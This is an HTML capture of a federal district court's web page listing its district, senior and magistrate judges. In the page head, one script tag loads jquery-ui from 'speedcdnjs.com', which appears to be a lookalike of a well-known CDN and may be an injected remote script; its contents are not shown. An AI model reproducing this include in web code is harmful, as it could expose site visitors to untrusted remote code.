

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kyed.uscourts.gov/?q=district-judges
body_size: 5363
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/district-judges" />
<link rel="shortlink" href="/node/77" />
<link rel="shortcut icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>District Judges | Eastern District of Kentucky | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.kyed.uscourts.gov/sites/kyed/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyed.uscourts.gov/sites/kyed/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyed.uscourts.gov/sites/kyed/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.kyed.uscourts.gov/sites/kyed/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.kyed.uscourts.gov/sites/kyed/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.kyed.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8193v"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Kentucky. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Kentucky. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/?q=district-judges":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-77 node-type-page section-district-judges">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.kyed.uscourts.gov/sites/kyed/files/seal_white_drupal_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Kentucky                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>David L. Bunning, Chief Judge <br />Robert R. Carr, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/?q=district-judges" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KuddG1b4oZ-Ig4SWIolFnUY0I-rduB265lpot-M1Ksk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-722"><a href="/">Home</a></li>
<li class="expanded menu-mlid-793"><a href="/about-court">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-723"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-858"><a href="/maps-lex">Maps &amp; Directions</a></li>
<li class="leaf menu-mlid-646"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-731"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-732"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1028"><a href="/outreach-education">Civics Education</a></li>
<li class="last leaf menu-mlid-857"><a href="/about-court">About the Court</a></li>
</ul></li>
<li class="expanded menu-mlid-656"><a href="/case-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-846"><a href="https://www.kyed.uscourts.gov/nextgen">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-657"><a href="/case-info">General Information</a></li>
<li class="leaf menu-mlid-735"><a href="/cmecf-train">Training Information</a></li>
<li class="last leaf menu-mlid-737"><a href="https://www.kyed.uscourts.gov/mobile-query">Mobile Query</a></li>
</ul></li>
<li class="expanded menu-mlid-659"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-847"><a href="/nextgen">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-738"><a href="/atty-forms">Forms</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-961"><a href="/attorneys#cjapanelinfo">CJA Panel Attorney</a></li>
<li class="last leaf menu-mlid-744"><a href="https://cjaresources.fd.org/cjaort/index.html">National CJA Voucher Tool</a></li>
</ul></li>
<li class="expanded menu-mlid-746"><a href="/rules-and-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-748"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-749"><a href="/local%20forms">Local Forms</a></li>
<li class="leaf menu-mlid-750"><a href="http://www.uscourts.gov/rules-policies">Federal Rules</a></li>
<li class="leaf menu-mlid-751"><a href="http://www.uscourts.gov/services-forms/forms">AO Forms</a></li>
<li class="last leaf menu-mlid-752"><a href="/judicial-misconduct-disability">Judicial Misconduct &amp; Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-753"><a href="/general-orders-0">General Orders</a><ul class="menu"><li class="first last leaf menu-mlid-754"><a href="/general-orders-0">General Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-755"><a href="/jury-information">Jury</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="/jury-information">Jury Information</a></li>
<li class="leaf has-children menu-mlid-757"><a href="/content/check-juror-status">Check Juror Status</a></li>
<li class="leaf menu-mlid-764"><a href="/jivr">Call-In Reporting Instructions</a></li>
<li class="leaf menu-mlid-765"><a href="/jury-faq">Jury FAQs</a></li>
<li class="leaf menu-mlid-766"><a href="https://ejuror2.uscourts.gov/ejuror-kyed/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf menu-mlid-767"><a href="/jury-scams">Jury Scams</a></li>
<li class="last leaf menu-mlid-970"><a href="https://www.kyed.uscourts.gov/content/peoplespanel">The People&#039;s Panel</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-768"><a href="/judges" class="active-trail">Judges</a><ul class="menu"><li class="first leaf has-children active-trail active menu-mlid-769"><a href="/district-judges" class="active-trail active">District Judges</a></li>
<li class="leaf has-children menu-mlid-776"><a href="/senior-judges">Senior Judges</a></li>
<li class="last leaf has-children menu-mlid-780"><a href="/magistrate-judges">Magistrate Judges</a></li>
</ul></li>
<li class="last expanded menu-mlid-785"><a href="/court-info/court-locations/lexington">Contact</a><ul class="menu"><li class="first leaf menu-mlid-786"><a href="/court-info/court-locations/newark">Lexington &amp; Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-787"><a href="/court-info/court-locations/trenton">Ashland</a></li>
<li class="leaf menu-mlid-788"><a href="/content/covington">Covington</a></li>
<li class="leaf menu-mlid-789"><a href="/content/frankfort">Frankfort</a></li>
<li class="leaf menu-mlid-790"><a href="/content/london">London</a></li>
<li class="last leaf menu-mlid-791"><a href="/content/pikeville">Pikeville</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/judges">Judges</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              District Judges            </h1>
          
                                        
                      <article about="/district-judges" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="District Judges" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table border="0" cellpadding="10em" style="font-size:12px; width:600px">
<tbody>
<tr>
<th><strong>DISTRICT JUDGES</strong></th>
</tr>
<tr>
<td>
			<a href="/judge-dlb">David L. Bunning</a></td>
</tr>
<tr>
<td><a href="/judge-kkc">Karen K. Caldwell</a></td>
</tr>
<tr>
<td><a href="/judge-gfvt">Gregory F. Van Tatenhove</a></td>
</tr>
<tr>
<td><a href="/judge-chb">Claria Horn Boom</a></td>
</tr>
<tr>
<td><a href="/judge-rew">Robert E. Wier</a></td>
</tr>
<tr>
<td><a href="/judge-scm">S. Chad Meredith</a></td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded active-trail active menu-mlid-769"><a href="/district-judges" class="active-trail active">District Judges</a><ul class="menu"><li class="first leaf menu-mlid-772"><a href="/judge-dlb">David L. Bunning, Chief Judge</a></li>
<li class="leaf menu-mlid-771"><a href="/judge-kkc">Karen K. Caldwell</a></li>
<li class="leaf menu-mlid-773"><a href="/judge-gfvt">Gregory F. Van Tatenhove</a></li>
<li class="leaf menu-mlid-774"><a href="/judge-chb">Claria Horn Boom</a></li>
<li class="leaf menu-mlid-775"><a href="/judge-rew">Robert E. Wier</a></li>
<li class="last leaf menu-mlid-1031"><a href="/judge-scm">S. Chad Meredith</a></li>
</ul></li>
<li class="expanded menu-mlid-776"><a href="/senior-judges">Senior Judges</a><ul class="menu"><li class="first last leaf menu-mlid-770"><a href="/judge-dcr">Danny C. Reeves</a></li>
</ul></li>
<li class="last expanded menu-mlid-780"><a href="/magistrate-judges">Magistrate Judges</a><ul class="menu"><li class="first leaf menu-mlid-781"><a href="/judge-eba">Edward B. Atkins</a></li>
<li class="leaf menu-mlid-782"><a href="/judge-cjs">Candace J. Smith</a></li>
<li class="leaf menu-mlid-783"><a href="/judge-hai">Hanly A. Ingram</a></li>
<li class="last leaf menu-mlid-784"><a href="/judge-mas">Matthew A. Stinnett</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
          </footer>

  </div>
</div>
</div>
  <script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
